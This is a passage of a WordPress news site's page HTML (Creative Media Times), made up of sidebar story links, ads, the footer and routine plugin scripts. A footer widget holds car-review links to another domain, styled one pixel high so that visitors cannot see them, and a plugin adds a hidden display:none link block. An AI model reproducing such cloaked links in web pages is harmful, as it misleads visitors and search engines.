<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2024-sundance-institute-latine-fellowship-collab-scholarship-artists-selected/" rel="bookmark">2024 Sundance Institute Latine Fellowship &#038; Collab Scholarship Artists Selected</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2024-sundance-film-festival-announces-shorts-film-tour/" rel="bookmark">2024 Sundance Film Festival Announces Shorts Film Tour</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2024-momentum-fellows/" rel="bookmark">Sundance Institute Announces 2024 Momentum Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2024-sundance-film-festival-announces-award-winners/" rel="bookmark">2024 Sundance Film Festival Announces Award Winners</a></div></li></ul>
</aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/producers-guild-of-america-announces-2026-awards-nominees/">Producers Guild of America Announces 2026 Awards Nominees</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_22189 = function($) {$('#metaslider_22189').addClass('flexslider');
            $('#metaslider_22189').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_22189');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_22189')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_22189');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_22189');
        };
        var timer_metaslider_22189 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_22189, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_22189, 1) : metaslider_22189(window.jQuery);
        };
        timer_metaslider_22189();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-10-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-14-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-15-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-13-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
